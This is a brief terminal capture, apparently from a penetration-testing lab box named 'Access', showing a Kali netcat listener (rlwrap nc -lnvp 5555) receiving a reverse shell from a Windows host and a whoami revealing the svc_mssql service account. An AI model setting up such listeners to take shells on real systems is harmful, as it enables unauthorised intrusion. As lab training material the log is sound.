 ┌──(root㉿kali)-[/home/kali/offsec/Access-windows-active]
└─# rlwrap -cAr nc -lnvp 5555
listening on [any] 5555 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.208.187] 50694
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
Event log (28) All issues Memory: 158.8MB Disabled
C:\Windows\system32>whoami
whoami
access\svc_mssql
C:\Windows\system32>